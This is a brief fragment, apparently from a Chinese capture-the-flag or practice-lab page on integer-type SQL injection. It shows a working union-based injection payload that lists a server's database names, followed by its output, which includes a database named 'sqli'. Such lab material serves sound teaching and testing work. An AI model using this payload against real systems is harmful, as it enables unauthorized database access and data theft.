 SQL 整数型注入
ID 输个1试试? Search
select * from news where id=-1 union select 1,group_concat(schema_name) from information_schema.schemata
ID: 1
Data: information_schema,performance_schema,mysql,sqli